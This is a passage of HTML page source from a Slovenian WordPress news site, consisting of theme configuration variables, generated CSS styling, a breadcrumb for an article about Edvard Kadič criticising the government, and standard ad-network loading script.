var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/edvard-kadic-vlada-ob-sto-dneh-vladanja-pripravila-teater-absurdnosti-in-krsila-7-clen-statuta-univerze-v-ljubljani/",
                                "name": "Edvard Kadič: &#8220;Vlada ob sto dneh vladanja pripravila teater absurdnosti in kršila..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
